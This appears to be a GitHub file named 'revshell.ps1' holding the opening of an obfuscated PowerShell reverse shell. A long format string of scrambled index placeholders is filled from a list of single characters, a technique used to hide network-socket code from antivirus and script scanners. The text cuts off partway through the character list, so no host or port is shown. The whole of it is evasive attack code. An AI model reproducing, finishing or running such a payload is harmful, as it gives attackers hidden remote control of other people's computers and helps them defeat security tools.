 revshell.ps1
1 $str='{428}{673}{10}{133}{267}{370}{122}{566}{207}{511}{197}{484}{232}{610}{125}{458}{567}{602}{581}{524}{668}{654}{148}{108}{211}{256}{712}{198}{244}{414}{442}
{50}{474}{346}{446}{59}{409}{332}{492}{255}{508}{1}{60}{336}{520}{512}{100}{64}{68}{537}{670}{104}{96}{386}{445}{134}{35}{493}{588}{227}{366}{152}{468}{640}{300}
{129}{84}{21}{174}{287}{155}{679}{613}{362}{266}{160}{387}{676}{504}{161}{501}{635}{587}{379}{700}{178}{357}{536}{482}{149}{81}{697}{44}{123}{719}{494}{257}{485}
{425}{419}{557}{490}{539}{360}{422}{398}{585}{540}{131}{630}{298}{674}{634}{453}{603}{127}{340}{651}{709}{42}{714}{434}{454}{649}{503}{311}{233}{170}{222}{392}
{258}{85}{698}{578}{450}{718}{604}{612}{597}{397}{204}{169}{582}{241}{532}{372}{15}{481}{455}{417}{285}{351}{113}{12}{280}{214}{126}{309}{438}{553}{251}{106}{717}
{281}{28}{499}{551}{153}{584}{283}{55}{45}{538}{633}{515}{313}{705}{671}{456}{589}{341}{7}{329}{286}{690}{647}{542}{130}{561}{509}{310}{426}{63}{615}{231}{361}
{190}{93}{118}{420}{440}{36}{470}{326}{693}{682}{502}{46}{513}{194}{196}{137}{680}{321}{384}{461}{315}{658}{135}{497}{218}{73}{94}{142}{590}{117}{528}{475}{250}
{669}{596}{605}{559}{467}{78}{191}{368}{518}{564}{403}{269}{660}{151}{363}{54}{230}{479}{526}{487}{97}{343}{206}{546}{325}{323}{335}{91}{111}{555}{322}{0}{212}
{570}{444}{507}{320}{180}{663}{644}{8}{184}{124}{411}{708}{265}{181}{301}{423}{616}{38}{606}{276}{460}{580}{476}{102}{677}{162}{628}{23}{172}{574}{145}{402}{652}
{262}{282}{147}{591}{156}{342}{203}{19}{72}{563}{463}{505}{399}{429}{271}{488}{535}{249}{79}{624}{292}{527}{74}{120}{594}{6}{595}{638}{235}{573}{586}{618}{358}
{116}{52}{99}{469}{394}{216}{661}{293}{319}{278}{43}{66}{150}{416}{186}{715}{136}{623}{583}{29}{451}{489}{338}{240}{367}{400}{103}{132}{41}{472}{657}{217}{433}
{598}{51}{195}{643}{627}{662}{579}{516}{529}{699}{408}{193}{704}{69}{382}{82}{140}{521}{626}{348}{39}{621}{254}{58}{389}{464}{707}{294}{530}{253}{569}{611}{331}
{462}{565}{105}{275}{110}{80}{593}{498}{568}{380}{672}{182}{89}{30}{696}{237}{109}{395}{26}{375}{694}{128}{600}{168}{4}{415}{510}{95}{270}{701}{273}{466}{192}
{447}{665}{625}{223}{31}{655}{345}{533}{316}{238}{88}{695}{364}{9}{228}{359}{592}{289}{259}{284}{61}{165}{549}{121}{260}{632}{413}{666}{65}{418}{517}{424}{330}
{189}{11}{32}{388}{62}{242}{552}{337}{187}{385}{703}{205}{659}{229}{710}{318}{642}{303}{435}{20}{302}{146}{157}{410}{548}{246}{383}{684}{101}{83}{201}{70}{371}
{421}{173}{353}{144}{443}{601}{687}{396}{119}{87}{219}{449}{16}{272}{239}{67}{506}{575}{47}{622}{412}{706}{381}{71}{86}{407}{199}{141}{307}{678}{686}{264}{480}
{200}{163}{534}{215}{213}{76}{305}{354}{308}{500}{571}{14}{291}{158}{404}{543}{609}{390}{376}{171}{13}{629}{617}{711}{252}{648}{646}{393}{90}{306}{115}{24}{299}
{523}{436}{544}{327}{514}{3}{519}{491}{448}{49}{459}{248}{373}{225}{378}{245}{365}{261}{224}{716}{656}{556}{437}{631}{495}{620}{525}{288}{2}{143}{279}{274}{541}
{33}{296}{226}{702}{48}{636}{243}{667}{22}{350}{209}{98}{430}{77}{339}{545}{312}{572}{576}{138}{355}{75}{607}{554}{290}{5}{452}{236}{356}{369}{639}{614}{154}{324}
{107}{344}{34}{427}{560}{522}{202}{483}{263}{221}{208}{406}{349}{25}{441}{465}{641}{377}{457}{234}{619}{317}{295}{478}{689}{297}{188}{477}{92}{37}{304}{347}{183}
{268}{314}{664}{334}{18}{27}{333}{220}{432}{685}{599}{40}{112}{688}{471}{562}{691}{175}{713}{531}{179}{185}{439}{210}{164}{608}{391}{166}{177}{139}{645}{637}{547}
{57}{53}{486}{653}{159}{247}{328}{473}{167}{683}{401}{431}{405}{114}{352}{17}{550}{577}{675}{650}{558}{374}{496}{176}{692}{56}{681}{277}'-f't','l',';','o','e',
'n','C','t','t','t','H','t','e','r','$','N','.','r','t','e','$','s','r','e','x','C',',','r','m','t','f','o','S','e','n','t','=','N','e','a','l','a','.','w',')','
(','b','c','r','C','4','a','n','o','$','r','e','l','N',';','i','i','r','e','N','F','h','n','e','$',';','a','[','W','T','p','-','t','r','l','e','R','a',')','t',';
','n','e','t','f','e','r','$','i','r','L','b','a','r','n','=','1','-','r','O','m','r','=',';',',','R','.','o','j','m','E','o','e','t','i','C',']','=',';','u','8',
'I','i','u','e',';','=','e','O','c','e','$','t','u','e','w','C','i','$','T','S','a','m','"','O','i',')','S','a','d','C','B','w','u','(','e','$','b','n','m','n',
'a','S','f','a','a','t','c','(','.',';','o','d',',','t','h','B','u','w','r','r','e','(',')','e','r','k','h',')','e','A','c','2','O','$','e','}','}','t','e','u',
'W','1','T','W','a','$','o','h','t','t','t','D','m','n','a','$','m','C','}',')','m','t','.','f','S','m','1','e','.','e',')','r','[','o','k','e','i','t','R','>',